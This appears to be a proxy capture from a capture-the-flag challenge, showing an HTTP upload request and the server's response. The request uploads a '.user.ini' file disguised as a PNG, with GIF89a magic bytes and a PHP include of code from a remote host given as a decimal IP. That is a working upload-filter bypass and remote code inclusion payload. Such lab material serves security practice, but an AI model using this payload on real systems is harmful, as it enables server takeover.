 Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 602703df-0605-401e-aa44-2150e491822e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show/
9 Content-Length: 222
10 Content-Type: multipart/form-data;
boundary=---------------------------322352349024221
11 DNT: 1
12 Connection: close
13
14 -----------------------------322352349024221
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89a
19 <?=include'http://794750069/'>
20 -----------------------------322352349024221--
21
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 12:35:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 30
8
9 {"code":0,"msg":"upload\/png"}